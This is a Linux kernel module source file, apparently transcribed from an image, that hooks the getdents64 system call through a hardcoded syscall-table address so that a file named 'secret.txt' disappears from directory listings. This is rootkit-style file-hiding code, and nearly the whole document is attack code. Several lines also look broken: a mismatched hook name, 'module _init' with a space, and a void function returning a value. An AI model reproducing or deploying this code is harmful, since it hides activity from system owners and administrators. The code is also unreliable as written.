 system_call_hooking.c
1 #include <linux/module.h>
2 #include <linux/init.h>
3 #include <linux/kernel.h>
4 #include <linux/moduleparam.h>
5 #include <linux/unistd.h>
6 #include <linux/semaphore.h>
7 #include <linux/dirent.h>
8 #include <asm/cacheflush.h>
9
10 MODULE_AUTHOR("Alp Eren");
11 MODULE_DESCRIPTION("Hide a file getdents syscalls");
12 MODULE_LICENSE("GPL");
13
14 void **sys_call_table;
15
16 #define FILE_NAME "secret.txt"
17
18 asmlinkage int (*original_getdents64) (unsigned int fd, struct linux_dirent64 *dirp, unsigned int count);
19
20 asmlinkage int sys_getdents64_hook(unsigned int fd, struct linux_dirent64 *dirp, unsigned int count) {
21   int rtn;
22   struct linux_dirent64 *cur = dirp;
23   int i = 0;
24   rtn = original_getdents64(fd, dirp, count);
25   while (i < rtn) {
26     if (strncmp(cur->d_name, FILE_NAME, strlen(FILE_NAME)) == 0) {
27       int reclen = cur->d_reclen;
28       char *next_rec = (char *)cur + reclen;
29       int len = (int)dirp + rtn - (int)next_rec;
30       memmove(cur, next_rec, len);
31       rtn -= reclen;
32       continue;
33
34     }
35     i += cur->d_reclen;
36     cur = (struct linux_dirent*) ((char*)dirp + i);
37   }
38
39   return rtn;
40 }
41
42 int set_page_rw(unsigned long addr) {
43   unsigned int level;
44   pte_t *pte = lookup_address(addr, &level);
45   if(pte->pte &~ _PAGE_RW) pte->pte |= _PAGE_RW;
46   return 0;
47 }
48
49 int set_page_ro(unsigned long addr) {
50   unsigned int level;
51   pte_t *pte = lookup_address(addr, &level);
52   pte->pte = pte->pte &~_PAGE_RW;
53   return 0;
54 }
55
56 static int __init getdents_hook_init(void) {
57   sys_call_table = (void*)0xffffffff81e001e0;
58   original_getdents64 = sys_call_table[__NR_getdents64];
59   set_page_rw(sys_call_table);
60   sys_call_table[__NR_getdents64] = sys_getdents_hook;
61     return 0;
62 }
63
64 static void __exit getdents_hook_exit(void) {
65   sys_call_table[__NR_getdents64] = original_getdents64;
66   set_page_ro(sys_call_table);
67     return 0;
68
69 }
70
71 module _init(getdents_hook_init);
72 module _exit(getdents_hook_exit);